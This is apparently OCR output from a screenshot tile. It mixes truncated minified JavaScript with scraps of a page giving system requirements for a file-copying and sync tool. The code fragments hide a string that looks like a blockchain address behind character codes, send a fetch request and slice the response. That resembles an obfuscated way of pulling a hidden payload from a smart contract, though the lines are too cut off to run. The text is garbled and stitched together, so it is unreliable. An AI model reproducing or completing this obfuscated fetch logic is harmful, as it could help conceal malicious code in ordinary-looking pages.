
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz, 2-core minimum
RAM:
4 GB to avoid lag
Disk space:
Enough for tools
Copy or move files from one location to
another, sync data, and carry out secure